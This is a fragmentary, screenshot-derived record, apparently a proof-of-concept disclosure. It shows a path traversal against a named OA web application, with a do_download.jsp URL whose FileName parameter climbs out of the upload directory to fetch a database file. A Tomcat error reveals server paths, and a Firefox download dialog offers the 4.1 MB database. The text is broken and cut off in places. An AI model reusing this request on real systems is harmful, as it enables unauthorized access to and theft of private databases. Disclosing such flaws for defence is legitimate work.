 http://www.ttyoa.com/Common/do_download.jsp?UpLoadPath=/Common/Js/UploadEx/&FileName=../../../WebOs/DB/20130416
Enable Post data Enable Referrer
atus 404 - D:\jakarta-tomcat-5.0.28\webapps\AiMain\Common\Js\UploadE
正在打开 .._.._.._WebOs_DB_20130416
ort
您选择了打开：
arta-tomcat-5.0.28\webapps\AiMain\Common\Js\U
.._.._.._WebOs_DB_20130416
文件类型： /WebOs/DB/20130416 File (4.1 MB)
e requested resource (D:\jakarta-tomcat-5.0.28\w
来源： http://www.ttyoa.com
cat/5.0.28
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
DownThemAll!
dTa OneClick! C:\Users\DENGYONGKAI\Desktop\
保存文件(S) C:\Users\DENGYONGKAI\ 浏览...
以后自动采用相同的动作处理此类文件。(A)